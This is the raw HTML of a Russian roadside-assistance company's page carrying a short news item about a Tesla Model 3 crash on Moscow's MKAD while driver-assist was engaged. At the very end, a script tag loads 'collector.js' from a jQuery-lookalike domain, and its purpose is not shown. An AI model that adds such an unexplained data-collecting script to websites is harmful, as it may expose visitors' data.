odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/inform/news/tesla-vzorvalos-v-moskve/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">В Москве взорвался электрокар Tesla</h1>
		<p>В субботу на 42-м километре МКАД электромобильАлексея Третьякова врезался и загорелся.</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/inform/" title="Информация" itemprop="item"><span itemprop="name">Информация</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" />
					<a href="https://avto-tekhpomosh.ru/inform/news/" title="Новости" itemprop="item"><span itemprop="name">Новости</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="4" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/inform/news/tesla-vzorvalos-v-moskve/"><span itemprop="name">Tesla взорвалось в Москве</span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
   	<div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content avt-cont-left">
			<p style="text-align: center;"><img class="img-responsive" src="assets/images/_news/cattouchret.jpg" alt="" width="600" /></p>
<p>За&nbsp;рулем Tesla Model 3&nbsp;находился генеральный директор УК&nbsp;&laquo;Арикапитал&raquo; Алексей Третьяков. Сейчас он&nbsp;в&nbsp;больнице, но&nbsp;уже оправился от&nbsp;случившегося и&nbsp;даже дает интервью. Как он&nbsp;отметил, последствия аварии оказались &laquo;не&nbsp;худшими&raquo;&nbsp;&mdash; у&nbsp;него перелом ноги, а&nbsp;дети&nbsp;&mdash; 9&nbsp;и 10&nbsp;лет&nbsp;&mdash; отделались легкими ушибами.</p>
<p>По&nbsp;словам хозяина машины, его электромобиль Тесла двигался по&nbsp;левой полосе и&nbsp;на&nbsp;полной скорости врезался левым боком в&nbsp;припаркованную Газель. Во&nbsp;время аварии в&nbsp;машине была активирована функция ассистента водителя (это не&nbsp;полноценный автопилот!), которая требует участия человека. Мужчина признался, что на&nbsp;секунду отвлекся на&nbsp;детей, что-то им&nbsp;сказал, и&nbsp;в&nbsp;это мгновение и&nbsp;произошла авария&nbsp;&mdash; устройство не смогло распознать препятствие на&nbsp;дороге.</p>
			<div class="clearfix mosaicflow">	
				      	
			</div>
			
			
			
			
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->



	<div class="avt-aside-serv">
	<h3>Услуги</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/prikurit-avtomobil/">Прикурить автомобиль</a><li  class="level1 even"><a class="nav-link" href="/zapravka-avtokondicionera/">Заправка автокондиционера</a><li  class="level1 odd"><a class="nav-link" href="/zamena-akkumulyatora-avtomobilya/">Замена аккумулятора</a><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/vskrytie-avtomobiley/" id="#item4" role="button" data-bs-toggle="dropdown" aria-haspopup="true">Вскрыть авто</a><div class="dropdown-menu" aria-labelledby="item4"><ul class="nav flex-column ml-3"><li  class="first level2 odd"><a href="/vskrytie-avtomobiley/vskrytie-bagazhnika/" class="nav-link">Вскрытие багажника автомобиля</a></li><li  class="avt-aside-serv-last level2 even"><a href="/vskrytie-avtomobiley/vskrytie-kapota/" class="nav-link">Вскрытие капота автомобиля</a></li></ul></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/vytashhit-zastryavshuyu-mashinu/" id="#item5" role="button" data-bs-toggle="dropdown" aria-haspopup="true">Вытащить авто</a><div class="dropdown-menu" aria-labelledby="item5"><ul class="nav flex-column ml-3"><li  class="first level2 odd"><a href="/vytashhit-zastryavshuyu-mashinu/vytashhit-mashinu-iz-snega/" class="nav-link">Вытащить машину из снега</a></li><li  class="avt-aside-serv-last level2 even"><a href="/vytashhit-zastryavshuyu-mashinu/vytashhit-mashinu-iz-gryazi/" class="nav-link">Вытащить машину из грязи</a></li></ul></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/podvoz-topliva/" id="#item6" role="button" data-bs-toggle="dropdown" aria-haspopup="true">Доставка топлива</a><div class="dropdown-menu" aria-labelledby="item6"><ul class="nav flex-column ml-3"><li  class="first avt-aside-serv-last level2 odd"><a href="/podvoz-topliva/sliv-topliva/" class="nav-link">Слив топлива</a></li></ul></div></li><li  class="level1 odd"><a class="nav-link" href="/zaryadka-akkumulyatora-avtomobilya/">Зарядка автомобильного аккумулятора</a><li  class="level1 even"><a class="nav-link" href="/zamena-i-podkachka-kolyos/">Замена и подкачка колёс</a><li  class="level1 odd"><a class="nav-link" href="/otogrev-mashiny/">Отогрев машины</a><li  class="level1 even"><a class="nav-link" href="/izgotovlenie-klyuchej/">Изготовление автомобильных ключей</a><li  class="level1 odd"><a class="nav-link" href="/diagnostika-avtomobilya/">Диагностика автомобиля</a><li  class="level1 even"><a class="nav-link" href="/buksir-evakuator-manipulyator/">Буксир, эвакуатор, манипулятор</a><li  class="level1 odd"><a class="nav-link" href="/snyatie-sekretok/">Снятие секреток</a><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/otklyuchenie-signalizacii-avtomobilya/" id="#item14" role="button" data-bs-toggle="dropdown" aria-haspopup="true">Отключение автосигнализации</a><div class="dropdown-menu" aria-labelledby="item14"><ul class="nav flex-column ml-3"><li  class="first level2 odd"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-cezar-satellit/" class="nav-link">Цезарь Сателлит</a></li><li  class="level2 even"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-starline/" class="nav-link">Старлайн</a></li><li  class="level2 odd"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-sher-khan-magicar/" class="nav-link">Шерхан Магикар</a></li><li  class="level2 even"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-pandora/" class="nav-link">Пандора</a></li><li  class="level2 odd"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-sher-black-bug/" class="nav-link">Блэк Баг</a></li><li  class="level2 even"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-sher-cobra-connex/" class="nav-link">Кобра Коннект</a></li><li  class="level2 odd"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-pantera/" class="nav-link">Пантера</a></li><li  class="level2 even"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-echelon/" class="nav-link">Эшелон</a></li><li  class="level2 odd"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-alligator/" class="nav-link">Аллигатор</a></li><li  class="level2 even"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-prizrak/" class="nav-link">Призрак</a></li><li  class="avt-aside-serv-last level2 odd"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-mongoose/" class="nav-link">Мангуст</a></li></ul></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/viezdnoy-avtoservis/" id="#item15" role="button" data-bs-toggle="dropdown" aria-haspopup="true">Автосервис</a><div class="dropdown-menu" aria-labelledby="item15"><ul class="nav flex-column ml-3"><li  class="first level2 odd"><a href="/viezdnoy-avtoservis/zamena-remnya-grm/" class="nav-link">Замена ремня ГРМ</a></li><li  class="level2 even"><a href="/viezdnoy-avtoservis/zamena-privodnogo-remnya/" class="nav-link">Замена приводного ремня</a></li><li  class="level2 odd"><a href="/viezdnoy-avtoservis/zamena-startera/" class="nav-link">Замена стартера</a></li><li  class="avt-aside-serv-last level2 even"><a href="/viezdnoy-avtoservis/zamena-svechej-zazhiganiya/" class="nav-link">Замена свечей зажигания</a></li></ul></div></li></ul>
		
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>
<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">АвтоТехпомощь</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2025 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/inform/news/tesla-vzorvalos-v-moskve/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/js/jquery.mosaicflow.min.js"></script>
<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>